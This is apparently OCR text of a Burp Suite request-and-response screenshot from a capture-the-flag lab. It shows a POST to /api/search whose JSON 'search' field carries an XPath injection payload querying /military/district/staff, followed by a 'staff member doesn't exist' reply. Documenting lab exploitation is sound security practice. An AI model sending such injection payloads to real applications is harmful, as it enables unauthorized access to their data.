 Request
Pretty Raw \n Actions
1 POST /api/search HTTP/1.1
2 Host: 138.68.177.159:30743
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.177.159:30743/
8 Content-Type: application/json
9 Origin: http://138.68.177.159:30743
10 Content-Length: 104
11 Connection: close
12
13 {
"search":"random'] | /military/district/staff[name='RFC1918'] | /military/district/staff[name='random"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 79
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Wed, 21 Apr 2021 10:18:43 GMT
6
7 {
8 "failure":1,
9 "message":"This millitary staff member doesn't exist."
10 }
11